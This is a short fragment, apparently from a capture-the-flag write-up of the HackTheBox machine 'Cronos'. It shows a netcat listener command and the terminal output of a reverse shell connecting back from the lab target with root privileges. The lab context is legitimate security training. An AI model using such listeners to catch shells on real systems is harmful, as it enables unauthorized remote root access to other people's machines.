 ❯ nc -lnvp 999
listening on [any] 999 ...
Advanced
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.13] 51848
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 11:56:01 up  1:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
Copy